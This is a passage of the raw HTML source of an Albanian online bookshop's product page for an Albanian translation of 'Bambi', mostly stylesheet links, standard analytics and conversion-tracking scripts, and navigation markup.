

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bukinist.al/en/klasiket-per-femije/3286-bambi.html
body_size: 40136
content:
<!DOCTYPE HTML><!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-us"><![endif]--><!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="en-us"><![endif]--><!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="en-us"><![endif]--><!--[if gt IE 8]><html class="no-js ie9" lang="en-us"><![endif]--><html lang="en-us"><head><meta charset="utf-8" /><title>Bambi - Bukinist</title><meta name="description" content="Aq i dashur për fëmijët qysh prej disa brezash kudo në botë, personazhi i kaprollit Bambi u krijua nga autori austriak Felix Salten. Botimi ynë është novela e plotë e autorit, teksti origjinal, shqipëruar mjeshtërisht nga Eqrem Çabej - një prej të rrallave përkthime artistike të dijetarit të shquar - me një gjuhë sa të thjeshtë e të kuptueshme për fëmijët, aq edhe poetike e të pasur." /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1758303678" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1758303678" /><link rel="stylesheet" href="/themes/default-bootstrap/css/global.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/highdpi.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/responsive-tables.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/uniform.default.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/print.css?1.0.9.3" type="text/css" media="print" /><link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/socialsharing/css/socialsharing.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockbestsellers/blockbestsellers.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcart/blockcart.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcategories/blockcategories.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcurrencies/blockcurrencies.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocklanguages/blocklanguages.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcontact/blockcontact.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockmyaccountfooter/blockmyaccount.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewproducts/blocknewproducts.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewsletter/blocknewsletter.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocksearch/blocksearch.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockspecials/blockspecials.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktags/blocktags.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/blocktopmenu.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/superfish-modified.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockviewed/blockviewed.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/homefeatured/homefeatured.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeconfigurator/css/hooks.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/productscategory/css/productscategory.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/paypal/views/css/paypal.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockuserinfo/blockuserinfo.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/newsletterpro_front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/app_front.min.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/display_customer_account_form.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockwishlist/blockwishlist.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/balfinbuyinoneclick/views/css/dsorder.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/seriespublications/views/css/front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product_list.css?1.0.9.3" type="text/css" media="all" /><meta property="og:type" content="product" /><meta property="og:url" content="https://bukinist.al/en/klasiket-per-femije/3286-bambi.html" /><meta property="og:title" content="Bambi - Bukinist" /><meta property="og:site_name" content="Bukinist" /><meta property="og:description" content="Aq i dashur për fëmijët qysh prej disa brezash kudo në botë, personazhi i kaprollit Bambi u krijua nga autori austriak Felix Salten. Botimi ynë është novela e plotë e autorit, teksti origjinal, shqipëruar mjeshtërisht nga Eqrem Çabej - një prej të rrallave përkthime artistike të dijetarit të shquar - me një gjuhë sa të thjeshtë e të kuptueshme për fëmijët, aq edhe poetike e të pasur." /><meta property="og:image" content="https://CloudFront.bukinist.al/7803-large_default/bambi.jpg" /><meta property="product:pretax_price:amount" content="600" /><meta property="product:pretax_price:currency" content="ALL" /><meta property="product:price:amount" content="600" /><meta property="product:price:currency" content="ALL" /><meta property="product:weight:value" content="210.000000" /><meta property="product:weight:units" content="g" />   
<script type="text/javascript" src="/modules/eicaptcha//views/js/eicaptcha-modules.js"></script>
<script type="text/javascript" data-keepinline="true">window.dataLayer = window.dataLayer || [];</script> 
<script type="text/javascript" data-keepinline="true">var currencyCode = "ALL";

    	var ph_page_name = "Bambi - Bukinist";
    	var ph_analytics_uacode = "UA-53924815-17";
    	var ph_analytics_uacode_enable = true;
    	var ph_analytics_GA4code = "G-7XXZZRFQY9";
    	var ph_analytics_GA4code_enable = true;
    	var ph_no_track_backoffice = false;
    	var ph_allowLinker = true;
    	var ph_autoLinkDomains = "";
    	var ph_fbpixel_activ = false;
    	var ph_fbpixel_code = "";
    	var ph_User_ID_Custom_Dimension_Nr = 0;
    	var ph_ecomm_prodid_custom_dimension_nr = 0;
    	var ph_ecomm_pagetype_custom_dimension_nr = 0;
    	var ph_ecomm_totalvalue_custom_dimension_nr = 0;
    	var ph_customer_id_dimension_nr = 0;
    	var FBuser = "true";
				    	var ph_tgmm_v = "2.3.33";

    	var ph_hotjar_activ = false;
    	var ph_hotjar_code = "";
    	
    	var ph_inspectlet_activ = false;
    	var ph_inspectlet_code = "";

    	var ph_pinterest_activ = false;
    	var ph_pinterest_code = "";

    	var ph_GTS_activ = false;
    	var ph_adwords_activ = false;
    	var ph_remarketing_activ = true;

    	var ph_GTS_Store_ID = "";
    	var ph_GTS_Localee = "";
    	var ph_GTS_Shopping_ID = "";
    	var ph_GTS_Shopping_Account_ID = "";
    	var ph_GTS_Shopping_Country = "";
    	var ph_GTS_Shopping_Language = "";

    	var ph_GCR_BADGE_activ = false;
    	var ph_GCR_OPTIN_activ = false;
    	var ph_GCR_ID = "";
			    	var ph_GCR_orderid = "";
	    	var ph_GCR_email = "";
	    	var ph_GCR_delivery_country = "";
	    	var ph_GCR_est_delivery_days = "";
	    	var ph_GCR_est_delivery_date = "";
		
    	var ph_crazyegg_activ = false;
    	var ph_crazyegg_code = "";


    	var ph_shop_name = "bukinist";

		var removeFromCartClick = function (e) {
				var mybtn = (this).closest('dt');
				var qtity = $(mybtn).find('.quantity').text();
				var mydataid = $(mybtn).attr('data-id') ;
				var product_id = mydataid.split('_')[3] ;
				var attribute_id = mydataid.split('_')[4] ;
				//console.log("remove from cart: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
		var removeFromCartClick_ps171 = function (e) {
				var mybtn = (this).closest('.product-line-grid');
				var qtity = $(mybtn).find('.js-cart-line-product-quantity').val();
				var product_id = $(this).attr('data-id-product');
				var attribute_id = $(this).attr('data-id-product-attribute');
				console.log("remove from cart 1.7: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
    	window.addEventListener('load', function() {
			$(document).on('click', '.ajax_cart_block_remove_link',
				removeFromCartClick
			);
			$(document).on('mousedown', 'BODY#cart .cart-items a.remove-from-cart',
				removeFromCartClick_ps171
			);
		});
    	
		if (typeof(page_name)== "undefined"){
			if (!(typeof(prestashop))== "undefined"){
				var page_name = prestashop.page.page_name;
			}
		}
		if(typeof(ph_product_price) !== 'undefined'){
			if (typeof(parseFloat(ph_product_price)) == 'number'){
				if (!isNaN(ph_product_price)){			
					// var productPrice = ph_product_price;
					var productPrice = parseFloat(ph_product_price);
				}
			}
		}
		/*if (typeof(ph_product_price) == 'number'){
			var productPrice = ph_product_price;
		}*/
		if(typeof(productPrice) == 'undefined'){
			var productPrice = 0;
			var productPriceFloat = 0;
		}else{
			if(isFloat(productPrice)){
				var productPriceFloat = productPrice;
			} else {
				var productPriceFloat = productPrice.toFixed(2);
			}
		}
		if (typeof(sharing_name) == 'undefined' ){
			if(typeof(prestashop) !== "undefined"){
				if(typeof(prestashop.page) !== "undefined"){
					if(typeof(prestashop.page.meta) !== "undefined"){
						if(typeof(prestashop.page.meta.title) !== "undefined"){
							var sharing_name = prestashop.page.meta.title;
						}
					}
				}
			} else {
				var sharing_name = ph_page_name;
			}
		}
		
		
							
										/*VIEW  PRODUCT DETAIL*/
					var filtered_keys = function(obj, filter) {
					  var key, keys = [];
					  for (key in obj) {
					    if (obj.hasOwnProperty(key) && filter.test(key)) {
					      keys.push(key);
					    }
					  }
					  return keys;
					}
			    	
					if (typeof(id_product) == "undefined"){
						if(typeof(prestashop) == "undefined" ){
																	id_product = 3286;
								
						} else{

							var findproductid = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
							id_product = findproductid[0].replace('product-id-','');
						}
					}

					var action = "detail"
					var list = "Klasiket per femije";
					var products = [{"reference":"BCA049","item_id":"BCA049","ean13":"","upc":"","id":"BCA049","id_product":3286,"name":"Bambi","item_name":"Bambi","price":600,"quantity":0,"category":"Klasiket per femije","item_category":"Klasiket per femije","list":"Category Listing"}];
					var currencyCode = "ALL";
						
						window.dataLayer.push({
								"page": "viewProduct",
								"ecommerce": {
										'detail': {
												"actionField": {
														"list": list
												},
												"products": products
										}
								}
						});
						



					
				
			
		
				/* for all pages*/
		var action = "detail"
		var list = "Klasiket per femije";
		var products = [{"reference":"BCA049","item_id":"BCA049","ean13":"","upc":"","id":"BCA049","id_product":3286,"name":"Bambi","item_name":"Bambi","price":600,"quantity":0,"category":"Klasiket per femije","item_category":"Klasiket per femije","list":"Category Listing"}];
		var currencyCode = "ALL";
			
			document.addEventListener("DOMContentLoaded", function() {			
			// window.addEventListener('load', function() {

				// $(document).on('click', '.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart', function (e) {
				$('.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart , .elementor-button-add-to-cart ').click( function (e) {

					var products = [{"reference":"BCA049","item_id":"BCA049","ean13":"","upc":"","id":"BCA049","id_product":3286,"name":"Bambi","item_name":"Bambi","price":600,"quantity":0,"category":"Klasiket per femije","item_category":"Klasiket per femije","list":"Category Listing"}];

					if(products.length>1){/* Fix For PS1.7  */
					// if(typeof(products) == "undefined" ){
					  // if(!(typeof(products[0]) == "undefined" )){
					      var products_quickview = $(this).closest('.quickview');
					      if(products_quickview.size()>0){
					          var products_quickview = $(this).closest('.quickview');
					          //if(typeof(ph_merchant_center_id) == "undefined")
					          var products_name = products_quickview.find('H1').text();
					          var products_id = products_quickview.find('INPUT[name=id_product]').attr('value') ;    /*reference*/
					          var products_id_product =  products_quickview.find('INPUT[name=id_product]').attr('value');
					          var products_reference = products_quickview.find('INPUT[name=id_product]').attr('value') ;
					          var products_price = products_quickview.find('.product-price span').attr('content') ;
					          var products_quantity = products_quickview.find('.qty input').attr('value'); ;
					          var products_ean13 = '' ;
					          var products_upc = '' ;
					          var products_category = '' ;
					          var products = [{"reference":products_reference,"ean13":products_ean13,"upc":products_upc,"id":products_id,"id_product":products_id_product,"name":products_name,"price":products_price,"quantity":products_quantity,"category":products_category,"list":"QuickView"}];
					      }
					  // }
					}

					window.dataLayer.push({
							'event': 'addToCart',
							'ecommerce': {
									'currencyCode': currencyCode,
									'add': {
											'products': products
									}
							}
					});
				});
			});
			
		
		
				if (typeof(id) == "undefined"){
					}
		if (typeof(id) != "undefined"){
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
					"order_id": id,
					"ADW_enhancedConversion_Email": "",
					"ADW_enhancedConversion_Phone": ""
			});
		}else{
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
			});
		}
		
		
				
			
			var ph_fb_prodid = [];
			var ph_fb_prodid_attribute = '';

										if(typeof(prestashop) == "undefined" ){
					ph_fb_prodid = id_product;
				} else {
					var findproductidprodpage = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
					ph_fb_id_product_prodpage = findproductidprodpage[0].replace('product-id-','');
					ph_fb_prodid.push( ph_fb_id_product_prodpage );
				}

						

			var google_tag_params = {
									ecomm_prodid: "3286",
									ecomm_pagetype: "product",
									ecomm_totalvalue: "600",
															};
												google_tag_params["category"] = "Klasiket per femije";
				
								window.dataLayer.push({
					"google_tag_params": google_tag_params
				});
							
		window.dataLayer.push({
	    	 "ph_anonymize_analytics" : false,

																		"AdwConvId": "845648705",								"AdwConvLb": "Tk8GCO-63tYYEMGmnpMD",					});
		function isFloat(n) {
			return n === +n && n !== (n|0);
		}
		function isInteger(n) {
		    return n === +n && n === (n|0);
		}
		function createCookie(name,value,days,path) {
		    if (days) {
		        var date = new Date();
		        date.setTime(date.getTime()+(days*24*60*60*1000));
		        var expires = "; expires="+date.toGMTString();
		    }
		    else var expires = "";
		    document.cookie = name+"="+value+expires+"; path="+path;
		}
		function eraseCookie(cookie_name,path) {
			createCookie(cookie_name,"",0,path);
		}
		function getCookie(name) {
		  var value = "; " + document.cookie;
		  var parts = value.split("; " + name + "=");
		  if (parts.length == 2) return parts.pop().split(";").shift();
		}</script> <script data-keepinline="true">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-KBCB8H2');</script> <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" />  <!--[if IE 8]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]-->       <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=448137805944414&ev=PageView&noscript=1" /></noscript><div id="fb-root"></div>     <meta name="verify-paysera" content="b0d62ffe92bcdff7cdbdf05e770fb64e"></head><body id="product" class="product product-3286 product-bambi category-328 category-klasiket-per-femije hide-left-column hide-right-column lang_en"><div id="page"><div class="all-stuff"><div class="nav-container"><span id="slide-btn"><i class="fa fa-bars" aria-hidden="true"></i></span><a href="https://bukinist.al/module/blockwishlist/mywishlist"><i class="fa fa-heart" aria-hidden="true"></i></a> <a href="https://bukinist.al/quick-order"><i class="fa fa-shopping-bag" aria-hidden="true"></i></a><a href="https://bukinist.al/login?back=my-account" class="back-user"></a><span class="search-slide"><i class="fa fa-search" aria-hidden="true"></i></span></div><div class="slide-menu"><span id="cross"><i class="fa fa-times" aria-hidden="true"></i></span><h5 class="title-menu">Menu</h5><ul><li><a href="https://bukinist.al/sq/14-libra">Libra</a></li><li><a href="https://bukinist.al/sq/53-tekste">Tekste</a></li><li><a href="https://bukinist.al/sq/54-per-femije">Për Fëmijë</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li><a href="https://bukinist.al/sq/357-pazari-i-librit">Oferta</a></li><li><a href="https://bukinist.al/sq/57-dhurata-aksesore">Dhurata & Aksesorë</a></li><li><a href="https://bukinist.al/sq/58-antikuar">Antikuar</a></li></ul></div></div><div class="full-page"><div class="header-container"><header id="header"><div class="nav"><div class="container"><div class="row"><nav><div class="user-info-ar"><div class="header_user_info"> <a class="login" href="https://bukinist.al/en/my-account" rel="nofollow" title="Log in to your customer account">Sign in </a></div></div><div id="currencies-block-top"><form id="setCurrency" action="/en/klasiket-per-femije/3286-bambi.html" method="post"><div class="current"> <input type="hidden" name="id_currency" id="id_currency" value=""/> <input type="hidden" name="SubmitCurrency" value="" /> <span class="cur-label">Currency :</span> <strong>ALL</strong></div><ul id="first-currencies" class="currencies_ul toogle_content"><li > <a href="javascript:setCurrency(2);" rel="nofollow" title="Dollar (USD)"> Dollar (USD) </a></li><li > <a href="javascript:setCurrency(1);" rel="nofollow" title="Euro (EUR)"> Euro (EUR) </a></li><li class="selected"> <a href="javascript:setCurrency(3);" rel="nofollow" title="Lek&euml; (ALL)"> Lek&euml; (ALL) </a></li></ul></form></div><div id="languages-block-top" class="languages-block"><div class="current"> <span>English</span></div><ul id="first-languages" class="languages-block_ul toogle_content"><li class="selected"> <span>English</span></li><li > <a href="https://bukinist.al/sq/klasiket-per-femije/3286-bambi.html" title="Shqip" rel="alternate" hreflang="sq"> <span>Shqip</span> </a></li></ul></div><span class="shop-phone"> Fitoni pikë bonus për cdo blerje </span></nav></div></div></div><div class="menu-other"><div class="container"><div class="row viza-mes"><div id="header_logo"><a href="https://bukinist.al/" title="Bukinist"><img class="logo img-responsive" src="https://CloudFront.bukinist.al/img/bukinist-logo-1546685400.jpg" alt="Bukinist" width="1800" height="504"/></a></div><div class="second-menu"><a href="https://bukinist.al/index.php?id_cms=7&controller=cms">Rreth nesh</a><a href="https://bukinist.al/index.php?id_cms=8&controller=cms">Miku i Bukinistit</a></div><div class="col-sm-4 clearfix top-cart-ar"><div class="shopping_cart"><a href="https://bukinist.al/en/quick-order" title="View my shopping cart" rel="nofollow"> <img class="cart-img" src="https://bukinist.al/themes/default-bootstrap/img/arild/cart.png"><b>Cart</b><span class="ajax_cart_quantity unvisible">0</span><span class="ajax_cart_no_product">0</span> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products">No products</p><div class="cart-prices"><div class="cart-prices-line first-line"><span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> To be determined </span><span class="unvisible">Shipping</span></div><div class="cart-prices-line last-line"><span class="price cart_block_total ajax_block_cart_total">0 Lekë</span><span>Total</span></div></div><p class="cart-buttons"><a id="button_order_cart" class="btn btn-default button button-small" href="https://bukinist.al/en/quick-order" title="Check out" rel="nofollow"><span>Check out<i class="icon-chevron-right right"></i></span></a></p></div></div></div></div><div class="header_user_wishlist"> <a href = "https://bukinist.al/module/blockwishlist/mywishlist"> <span class="wlist"> Lista e librave </br> që dua</span> </a></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"><span class="cross" title="Close window"></span><span class="title"><i class="icon-check"></i>Product successfully added to your shopping cart</span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"><span id="layer_cart_product_title" class="product-name"></span><span id="layer_cart_product_attributes"></span><div><strong class="dark">Quantity</strong><span id="layer_cart_product_quantity"></span></div><div><strong class="dark">Total</strong><span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"><span class="title"><span class="ajax_cart_product_txt_s unvisible">There are <span class="ajax_cart_quantity">0</span> items in your cart.</span><span class="ajax_cart_product_txt ">There is 1 item in your cart.</span></span><div class="layer_cart_row"><strong class="dark">Total products </strong><span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"><strong class="dark unvisible">Total shipping&nbsp; </strong><span class="ajax_cart_shipping_cost unvisible"> To be determined </span></div><div class="layer_cart_row"><strong class="dark">Total </strong><span class="ajax_block_cart_total"> </span></div><div class="button-container"><span class="continue btn btn-default button exclusive-medium" title="Continue shopping"><span><i class="icon-chevron-left left"></i>Continue shopping</span></span><a class="btn btn-default button button-medium" href="https://bukinist.al/en/quick-order" title="Proceed to checkout" rel="nofollow"><span>Proceed to checkout<i class="icon-chevron-right right"></i></span></a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div id="expand-menu"><div class="btn-kategori"><span><i class="fa fa-bars" aria-hidden="true"></i> Kategorite</span></div><div id="custom-menu-ar" class="main-menu-ar"><ul><li class="first-menu"><a href="https://bukinist.al/14-libra">Libra</a><ul class="hidden-menu"><li><a href="https://bukinist.al/287-libra-te-rinj">Libra të Rinj</a></li><li><a href="https://bukinist.al/19-me-te-shiturit">Më të Shiturit</a></li><li><a href="https://bukinist.al/38-roman">Roman</a></li><li><a href="https://bukinist.al/15-sipas-subjektit">Subjekte të tjerë Librash</a></li><li><a href="https://bukinist.al/17-rekomandime">Rekomandimet Tona</a></li><li><a href="https://bukinist.al/48-motivim-dhe-zhvillim">Motivim Dhe Zhvillim</a></li><li><a href="https://bukinist.al/222-sete-dhe-koleksione">Sete Dhe Koleksione</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/jete-mode/4003-perse-francezet-nuk-shendoshen.html"><img src="/themes/default-bootstrap/img/menu-banner/Libra.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/53-tekste">Tekste</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=59&controller=category">Tekste Shkollore</a></li><li><a href="https://bukinist.al/index.php?id_category=60&controller=category">Tekste Akademike</a></li><li><a href="https://bukinist.al/index.php?id_category=61&controller=category">Tekste Profesionale</a></li><li class="banner-end"><a href="https://bukinist.al/sq/kontakt"><img src="/themes/default-bootstrap/img/menu-banner/Tekstee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/54-per-femije">Për Fëmijë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/136-0-3-vjec">0-3 Vjeç</a></li><li><a href="https://bukinist.al/82-3-6-vjece">3-6 Vjeç</a></li><li><a href="https://bukinist.al/83-7-13-vjece">7-13 Vjeç</a></li><li><a href="https://bukinist.al/84-14-18-vjece">14-18 Vjeç</a></li><li><a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije">Libra të rinj</a></li><li><a href="https://bukinist.al/sq/329-librat-me-te-shitur">Librat më të shitur</a></li><li><a href="https://bukinist.al/sq/328-klasiket-per-femije">Klasikët për fëmijë</a></li><li><a href="https://bukinist.al/sq/226-sete-per-femije">Sete dhe koleksione</a></li><li><a href="https://bukinist.al/224-rekomandime">Rekomandime</a></li><li class="banner-end"><a href="https://bukinist.al/sq/111-palimpsest"><img src="/themes/default-bootstrap/img/menu-banner/Per-Femije.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/sq/330-english-books">English Books</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/416-fiction">Fiction</a></li><li> <a href="https://bukinist.al/sq/417-non-fiction">Non-Fiction</a></li><li> <a href="https://bukinist.al/sq/418-young-adults">Young Adults</a></li><li> <a href="https://bukinist.al/sq/419-children-s-books">Children's Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/57-dhurata-aksesore"><img src="/themes/default-bootstrap/img/menu-banner/Dhurataa-dhe-aksesore1.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=57&controller=category">Dhurata & Aksesorë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=101&controller=category">Sipas Rastit</a></li><li><a href="https://bukinist.al/index.php?id_category=102&controller=category">Sete</a></li><li><a href="https://bukinist.al/index.php?id_category=103&controller=category">Aksesorë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/home/1701-gift-card-3000-leke.html"><img src="/themes/default-bootstrap/img/menu-banner/Magazineeee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=58&controller=category">Antikuar</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=119&controller=category">Sipas Vitit</a></li><li><a href="https://bukinist.al/index.php?id_category=120&controller=category">Sipas Subjektit</a></li><li><a href="https://bukinist.al/index.php?id_category=121&controller=category">Për Koleksionistë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/shit"><img 